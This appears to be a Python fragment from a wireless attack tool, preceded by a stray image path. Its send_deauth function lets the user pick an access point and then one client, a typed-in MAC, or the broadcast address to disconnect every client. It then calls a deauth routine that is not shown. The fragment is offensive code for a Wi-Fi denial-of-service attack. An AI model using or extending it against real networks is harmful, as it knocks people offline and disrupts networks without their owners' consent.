 def send_deauth():
    target_ap = prompt_for_ap()
    scanner.set_channel(target_ap.channel)

    # Check if we have clients on the AP. If so, prompt user for client to deauth
    if target_ap.clients:
        print("Choose client to deauth from list:")
        for i, client in enumerate(target_ap.clients):
            print(f"{i}. {client}")
        print(f"{len(target_ap.clients)+1}. User defined client")
        print(f"{len(target_ap.clients)+2}. Deauth all clients")
        client_to_deauth = int(input("Input choice: "))

        if client_to_deauth == len(target_ap.clients) + 1:
            target_client = input("Input client MAC for deauth: ")
        elif client_to_deauth == len(target_ap.clients) + 2:
            target_client = "ff:ff:ff:ff:ff:ff"
        else:
            target_client = target_ap.clients[client_to_deauth]

    # If we don't have clients on the AP, prompt user for client to deauth
    else:
        target_client = input("Input client MAC for deauth: ")

    deauth(INTERFACE, target_ap.BSSID, target_client)